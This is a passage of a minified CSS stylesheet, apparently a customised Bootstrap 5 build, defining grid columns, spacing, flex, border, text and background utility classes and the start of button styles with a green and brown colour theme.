auto;width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#266139}.link-primary:focus,.link-primary:hover{color:#1e4e2e}.link-secondary{color:#512300}.link-secondary:focus,.link-secondary:hover{color:#411c00}.link-success{color:#51da86}.link-success:focus,.link-success:hover{color:#74e19e}.link-info{color:#32c1ff}.link-info:focus,.link-info:hover{color:#5bcdff}.link-warning{color:#ddbf96}.link-warning:focus,.link-warning:hover{color:#e4ccab}.link-danger{color:#ce162c}.link-danger:focus,.link-danger:hover{color:#a51223}.link-light{color:#f9f9f9}.link-light:focus,.link-light:hover{color:#fafafa}.link-dark{color:#ccc}.link-dark:focus,.link-dark:hover{color:#d6d6d6}.link-dark2{color:#818187}.link-dark2:focus,.link-dark2:hover{color:#67676c}.link-black{color:#3d3d42}.link-black:focus,.link-black:hover{color:#313135}.link-white,.link-white:focus,.link-white:hover{color:#fff}.link-gray{color:#efefef}.link-gray:focus,.link-gray:hover{color:#f2f2f2}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.hstack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.vstack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:1}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:-ms-grid!important;display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(61,61,66,.15)!important;box-shadow:0 .5rem 1rem rgba(61,61,66,.15)!important}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(61,61,66,.075)!important;box-shadow:0 .125rem .25rem rgba(61,61,66,.075)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(61,61,66,.175)!important;box-shadow:0 1rem 3rem rgba(61,61,66,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#266139!important}.border-secondary{border-color:#512300!important}.border-success{border-color:#51da86!important}.border-info{border-color:#32c1ff!important}.border-warning{border-color:#ddbf96!important}.border-danger{border-color:#ce162c!important}.border-light{border-color:#f9f9f9!important}.border-dark{border-color:#ccc!important}.border-dark2{border-color:#818187!important}.border-black{border-color:#3d3d42!important}.border-white{border-color:#fff!important}.border-gray{border-color:#efefef!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.625rem!important}.gap-2{gap:.9375rem!important}.gap-3{gap:1.25rem!important}.gap-4{gap:1.875rem!important}.gap-5{gap:2.1875rem!important}.gap-6{gap:2.8125rem!important}.gap-7{gap:3.75rem!important}.gap-8{gap:4.6875rem!important}.gap-9{gap:5.625rem!important}.gap-10{gap:7.1875rem!important}.gap-11{gap:8.75rem!important}.gap-12{gap:11.25rem!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-0{margin:0!important}.m-1{margin:.625rem!important}.m-2{margin:.9375rem!important}.m-3{margin:1.25rem!important}.m-4{margin:1.875rem!important}.m-5{margin:2.1875rem!important}.m-6{margin:2.8125rem!important}.m-7{margin:3.75rem!important}.m-8{margin:4.6875rem!important}.m-9{margin:5.625rem!important}.m-10{margin:7.1875rem!important}.m-11{margin:8.75rem!important}.m-12{margin:11.25rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.625rem!important}.mt-2{margin-top:.9375rem!important}.mt-3{margin-top:1.25rem!important}.mt-4{margin-top:1.875rem!important}.mt-5{margin-top:2.1875rem!important}.mt-6{margin-top:2.8125rem!important}.mt-7{margin-top:3.75rem!important}.mt-8{margin-top:4.6875rem!important}.mt-9{margin-top:5.625rem!important}.mt-10{margin-top:7.1875rem!important}.mt-11{margin-top:8.75rem!important}.mt-12{margin-top:11.25rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.625rem!important}.me-2{margin-right:.9375rem!important}.me-3{margin-right:1.25rem!important}.me-4{margin-right:1.875rem!important}.me-5{margin-right:2.1875rem!important}.me-6{margin-right:2.8125rem!important}.me-7{margin-right:3.75rem!important}.me-8{margin-right:4.6875rem!important}.me-9{margin-right:5.625rem!important}.me-10{margin-right:7.1875rem!important}.me-11{margin-right:8.75rem!important}.me-12{margin-right:11.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.625rem!important}.mb-2{margin-bottom:.9375rem!important}.mb-3{margin-bottom:1.25rem!important}.mb-4{margin-bottom:1.875rem!important}.mb-5{margin-bottom:2.1875rem!important}.mb-6{margin-bottom:2.8125rem!important}.mb-7{margin-bottom:3.75rem!important}.mb-8{margin-bottom:4.6875rem!important}.mb-9{margin-bottom:5.625rem!important}.mb-10{margin-bottom:7.1875rem!important}.mb-11{margin-bottom:8.75rem!important}.mb-12{margin-bottom:11.25rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.625rem!important}.ms-2{margin-left:.9375rem!important}.ms-3{margin-left:1.25rem!important}.ms-4{margin-left:1.875rem!important}.ms-5{margin-left:2.1875rem!important}.ms-6{margin-left:2.8125rem!important}.ms-7{margin-left:3.75rem!important}.ms-8{margin-left:4.6875rem!important}.ms-9{margin-left:5.625rem!important}.ms-10{margin-left:7.1875rem!important}.ms-11{margin-left:8.75rem!important}.ms-12{margin-left:11.25rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.625rem!important}.p-2{padding:.9375rem!important}.p-3{padding:1.25rem!important}.p-4{padding:1.875rem!important}.p-5{padding:2.1875rem!important}.p-6{padding:2.8125rem!important}.p-7{padding:3.75rem!important}.p-8{padding:4.6875rem!important}.p-9{padding:5.625rem!important}.p-10{padding:7.1875rem!important}.p-11{padding:8.75rem!important}.p-12{padding:11.25rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.625rem!important}.pt-2{padding-top:.9375rem!important}.pt-3{padding-top:1.25rem!important}.pt-4{padding-top:1.875rem!important}.pt-5{padding-top:2.1875rem!important}.pt-6{padding-top:2.8125rem!important}.pt-7{padding-top:3.75rem!important}.pt-8{padding-top:4.6875rem!important}.pt-9{padding-top:5.625rem!important}.pt-10{padding-top:7.1875rem!important}.pt-11{padding-top:8.75rem!important}.pt-12{padding-top:11.25rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.625rem!important}.pe-2{padding-right:.9375rem!important}.pe-3{padding-right:1.25rem!important}.pe-4{padding-right:1.875rem!important}.pe-5{padding-right:2.1875rem!important}.pe-6{padding-right:2.8125rem!important}.pe-7{padding-right:3.75rem!important}.pe-8{padding-right:4.6875rem!important}.pe-9{padding-right:5.625rem!important}.pe-10{padding-right:7.1875rem!important}.pe-11{padding-right:8.75rem!important}.pe-12{padding-right:11.25rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.625rem!important}.pb-2{padding-bottom:.9375rem!important}.pb-3{padding-bottom:1.25rem!important}.pb-4{padding-bottom:1.875rem!important}.pb-5{padding-bottom:2.1875rem!important}.pb-6{padding-bottom:2.8125rem!important}.pb-7{padding-bottom:3.75rem!important}.pb-8{padding-bottom:4.6875rem!important}.pb-9{padding-bottom:5.625rem!important}.pb-10{padding-bottom:7.1875rem!important}.pb-11{padding-bottom:8.75rem!important}.pb-12{padding-bottom:11.25rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.625rem!important}.ps-2{padding-left:.9375rem!important}.ps-3{padding-left:1.25rem!important}.ps-4{padding-left:1.875rem!important}.ps-5{padding-left:2.1875rem!important}.ps-6{padding-left:2.8125rem!important}.ps-7{padding-left:3.75rem!important}.ps-8{padding-left:4.6875rem!important}.ps-9{padding-left:5.625rem!important}.ps-10{padding-left:7.1875rem!important}.ps-11{padding-left:8.75rem!important}.ps-12{padding-left:11.25rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fz-38{font-size:38px!important}.fz-28{font-size:28px!important}.fz-24{font-size:24px!important}.fz-18{font-size:18px!important}.fz-16{font-size:16px!important}.fz-14{font-size:14px!important}.fz-12{font-size:12px!important}.fz-10{font-size:10px!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-900{font-weight:900!important}.fw-700{font-weight:700!important}.fw-600{font-weight:600!important}.fw-500{font-weight:500!important}.fw-400{font-weight:400!important}.fw-300{font-weight:300!important}.lh-110{line-height:110%!important}.lh-18{line-height:18px!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-dark2{--bs-text-opacity:1;color:rgba(var(--bs-dark2-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-gray{--bs-text-opacity:1;color:rgba(var(--bs-gray-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(61,61,66,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-dark2{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark2-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-gray{--bs-bg-opacity:1;background-color:rgba(var(--bs-gray-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.zi-1{z-index:0!important}.zi-10{z-index:10!important}.zi-100{z-index:100!important}.zi-200{z-index:200!important}.fill-primary{fill:#266139!important}.fill-white{fill:#fff!important}.br-3{border-radius:3px!important}.br-5{border-radius:5px!important}.br-10{border-radius:10px!important}.br-15{border-radius:15px!important}.br-100{border-radius:100px!important}.btn{display:inline-block;line-height:1.5;color:#3d3d42;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:10px 20px;font-size:.875rem;border-radius:100px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover{color:#3d3d42}.btn-check:focus+.btn,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(38,97,57,.25);box-shadow:0 0 0 .25rem rgba(38,97,57,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#266139;border-color:#266139}.btn-primary:hover{color:#fff;background-color:#205230;border-color:#1e4e2e}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#205230;border-color:#1e4e2e;-webkit-box-shadow:0 0 0 .25rem rgba(71,121,87,.5);box-shadow:0 0 0 .25rem rgba(71,121,87,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#1e4e2e;border-color:#1d492b}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(71,121,87,.5);box-shadow:0 0 0 .25rem rgba(71,121,87,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#266139;border-color:#266139}.btn-secondary{color:#fff;background-color:#512300;border-color:#512300}.btn-secondary:hover{color:#fff;background-color:#451e00;border-color:#411c00}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#451e00;border-color:#411c00;-webkit-box-shadow:0 0 0 .25rem rgba(107,68,38,.5);box-shadow:0 0 0 .25rem rgba(107,68,38,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#411c00;border-color:#3d1a00}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(107,68,38,.5);box-shadow:0 0 0 .25rem rgba(107,68,38,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#512300;border-color:#512300}.btn-success{color:#3d3d42;background-color:#51da86;border-color:#51da86}.btn-success:hover{color:#3d3d42;background-color:#6be098;border-color:#62de92}.btn-check:focus+.btn-success,.btn-success:focus{color:#3d3d42;background-color:#6be098;border-color:#62de92;-webkit-box-shadow:0 0 0 .25rem rgba(78,194,124,.5);box-shadow:0 0 0 .25rem 